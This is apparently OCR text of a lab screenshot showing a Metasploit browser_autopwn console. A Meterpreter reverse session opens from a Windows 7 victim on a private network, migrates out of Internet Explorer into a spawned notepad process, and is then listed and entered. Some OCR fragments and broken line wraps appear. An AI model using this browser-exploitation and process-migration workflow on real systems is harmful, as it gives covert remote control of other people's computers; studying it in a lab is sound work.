 Terminal
File Edit View Terminal Help
File
/GS
[*]
r/m
[*]
/GS
[*]
r/m
[*]
/GS
[*]
r/m
[*] Meterpreter session 1 opened (192.168.2.17
8:3333 -> 192.168.2.173:49338) at 2012-04-02 1
3:48:27 -0400
[*] Session ID 1 (192.168.2.178:3333 -> 192.16
8.2.173:49338) processing InitialAutoRunScript
'migrate -f'
[*] Current server process: iexplore.exe (2640
)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1212
[+] Successfully migrated to process
msf auxiliary(browser_autopwn) >
msf auxiliary(browser_autopwn) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN-FP214I04MDK\Xero @ WIN-FP214I04MDK 192.168.2.178:333
> 192.168.2.173:49338
msf auxiliary(browser_autopwn) > sessions -i 1
Windows 7 Victim - ... Terminal - [BT5 R1 ... mete.jpg - Paint 100% <